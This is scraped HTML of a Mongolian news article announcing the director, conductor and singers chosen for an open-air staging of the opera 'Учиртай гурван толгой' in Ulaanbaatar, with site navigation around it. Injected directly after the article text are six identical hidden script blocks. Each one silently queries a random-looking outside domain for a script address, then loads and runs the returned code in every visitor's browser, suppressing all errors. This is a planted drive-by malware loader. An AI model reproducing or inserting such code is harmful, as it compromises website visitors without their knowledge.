<p>Энэ ажлыг Нийслэлийн Засаг дарга бөгөөд Улаанбаатар хотын захирагч Х.Нямбаатарын санаачилгаар Нийслэлийн Засаг даргын Тамгын газар, Улсын Дуурь бүжгийн эрдмийн театртай хамтран зохион байгуулж байгаа бөгөөд дуурийн гол дүрүүдийг сонгох уралдааныг уран бүтээлчдийн дунд нээлттэйгээр зарласан.</p>



<p>Төв талбайд тоглох “Учиртай гурван толгой” дуурийн найруулагчаар МУСТА С.Баттулга ажиллаж байгаа бөгөөд удирдаачаар Ц.Тэлмүүн-Очир ажиллаж байна. Харин Юндэнгийн дүрд дуучин Э.Анхбаяр, Нансалмаагийн дүрд УДБУТ-ын дуучин Б.Энхнаран, Балганы дүрд УБДУТ-ын дуучин О.Хүрэлбаатар, Хоролмаагийн дүрд мөн УБДЭТ-ын гоцлол дуучин Б.Одонзаяа, Худалдаачны дүрд тус театрын гоцлол дуучин Э.Отгонбат, Бүүвэйчийн дүрд гоцлол дуучин М.Дариймаа нар тоглохоор шалгарчээ.</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>                        </div>

                        <div class="post-reactions mb-4 p-3 bg-light rounded"><div class="text-center mb-2 text-muted small">Таны сэтгэгдэл</div><div class="d-flex justify-content-center gap-2 flex-wrap"><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="like" data-post="42532"><span class="emoji">😊</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="love" data-post="42532"><span class="emoji">😍</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="haha" data-post="42532"><span class="emoji">😂</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="wow" data-post="42532"><span class="emoji">😮</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="sad" data-post="42532"><span class="emoji">😢</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="angry" data-post="42532"><span class="emoji">😠</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="cool" data-post="42532"><span class="emoji">😎</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="think" data-post="42532"><span class="emoji">🤔</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="poop" data-post="42532"><span class="emoji">💩</span><span class="count">0</span></button></div></div>
                        
                                                <nav class="row g-3 mt-4 pt-3 border-top">
                            <div class="col-md-6">
                                                                    <a href="https://www.comment.mn/post/42528" class="d-flex text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 me-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2024/07/ө160-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" />                                            </div>
                                                                                <div>
                                            <small class="text-muted"><i class="bi bi-arrow-left me-1"></i>Өмнөх мэдээ</small>
                                            <div class="fw-medium">Найтын Австрали-Монгол сургуулийг сонгож хүүхдээ суралцуулах шалтгаануудтай танилцъя</div>
                                        </div>
                                    </a>
                                                            </div>
                            <div class="col-md-6 text-md-end">
                                                                    <a href="https://www.comment.mn/post/42535" class="d-flex flex-row-reverse text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 ms-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2024/07/f140-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" />                                            </div>
                                                                                <div>
                                            <small class="text-muted">Дараах мэдээ<i class="bi bi-arrow-right ms-1"></i></small>
                                            <div class="fw-medium">Парисын олимпод 2,2 тэрбумыг зарцуулсан ёслолын хувцас нь&hellip;</div>
                                        </div>
                                    </a>
                                                            </div>
                        </nav>
                        
                                            </article>
                            </div>

            <!-- Sidebar -->
            <div class="col-lg-4">
                                    <div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Хайлт</h5><form role="search" method="get" class="search-form" action="https://www.comment.mn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Холбоотой мэдээ</h5>            <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47004" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/179-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/179-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/179-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/179-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/179-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/179-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/179.jpg 2000w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47004" class="text-decoration-none text-dark small fw-medium">ФОТО: “Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит&hellip;</a>
                    <div class="text-muted small">2026.01.12</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47001" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47001" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж улсын арслан,&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46998" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46998" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанд өнгөтэй барилдсан бөхчүүд улсын&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46995" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46995" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж Улсын начин&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46992" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46992" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит бөхийн&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
        </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Сүүлийн мэдээ</h5>                <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47059" class="flex-shrink-0 me-3">
                            <img width="120" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/615438977_1378334904307627_4367966246922102438_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47059" class="text-decoration-none text-dark small fw-medium">Дубай явсан татварын дарга нарыг ажлаас нь чөлөөлсөн&hellip;</a>
                        <div class="text-muted small">2026.01.19</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47056" class="flex-shrink-0 me-3">
                            <img width="150" height="85" src="https://www.comment.mn/wp-content/uploads/2026/01/329.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47056" class="text-decoration-none text-dark small fw-medium">“Power expo &#038; festival” Азийн шилдгээр шалгарчээ</a>
                        <div class="text-muted small">2026.01.19</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47053" class="flex-shrink-0 me-3">
                            <img width="150" height="83" src="https://www.comment.mn/wp-content/uploads/2026/01/326.png" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47053" class="text-decoration-none text-dark small fw-medium">Бүгдэд нээлттэй, ээлтэй талбар бол “НОГООН БҮС”</a>
                        <div class="text-muted small">2026.01.19</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47049" class="flex-shrink-0 me-3">
                            <img width="150" height="113" src="https://www.comment.mn/wp-content/uploads/2026/01/615819256_1191982096428530_964222060280984458_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47049" class="text-decoration-none text-dark small fw-medium">Салсан найз бүсгүйнхээ нүцгэн зургийг цахим орчинд байршуулсан&hellip;</a>
                        <div class="text-muted small">2026.01.19</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47046" class="flex-shrink-0 me-3">
                            <img width="150" height="126" src="https://www.comment.mn/wp-content/uploads/2026/01/Untitled-image-81.jpeg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47046" class="text-decoration-none text-dark small fw-medium">Б.Баярмаа: Манай гэр бүл болон хамаатан садан уг&hellip;</a>
                        <div class="text-muted small">2026.01.19</div>
                    </div>
                </div>
            </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Ангилал</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a> (230)
</li>
	<li class="cat-item cat-item-76"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Гадаад мэдээ</a> (257)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a> (189)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a> (307)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb">Мэдээлэл</a> (4,859)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a> (4,398)
</li>
	<li class="cat-item cat-item-69"><a href="https://www.comment.mn/post/category/%d0%9d%d1%8d%d0%b2%d1%82%d1%80%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Нэвтрүүлэг</a> (11)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d/%d0%9e%d0%b4%d0%b4%d1%8b%d0%bd-%d0%b0%d0%bc%d1%8c%d0%b4%d1%80%d0%b0%d0%bb">Оддын амьдрал</a> (251)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Онцлох мэдээ</a> (3,636)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80/songuuli">Сонгууль-2016</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a> (271)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.comment.mn/post/category/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Сэрэмжлүүлэг</a> (15)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3-%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Сэрэмжлүүлэг</a> (256)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a> (2,277)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a> (1,279)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a> (356)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a> (336)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a> (252)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шуурхай мэдээ</a> (2,453)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a> (260)
</li>
			</ul>

			</div></div>                            </div>
        </div>
    </div>
</main>

<footer class="bg-dark py-3 mt-5">
    <div class="container">
        <div class="d-flex flex-wrap justify-content-between align-items-center">
            <p class="mb-0 text-muted">&copy; 2026 <span class="text-danger">SEEN</span>.MN</p>
            <ul class="nav">
                <li class="nav-item"><a href="https://www.comment.mn/" class="nav-link px-2 text-muted">Нүүр</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Бидний тухай</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Холбоо барих</a></li>
            </ul>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/comment-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=5.3.2" id="bootstrap-js"></script>
<script type="text/javascript" id="comment-reactions-js-extra">
/* <![CDATA[ */
var commentReactions = {"ajaxurl":"https://www.comment.mn/wp-admin/admin-ajax.php","nonce":"87d47687e9"};
//# sourceURL=comment-reactions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0" id="comment-reactions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.comment.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
